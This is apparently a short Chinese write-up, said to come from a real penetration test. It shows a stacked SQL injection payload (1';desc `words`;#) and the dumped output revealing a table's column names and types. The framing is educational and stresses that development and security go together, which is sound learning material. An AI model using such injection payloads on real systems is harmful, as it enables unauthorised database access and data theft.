 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';desc `words`;# 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}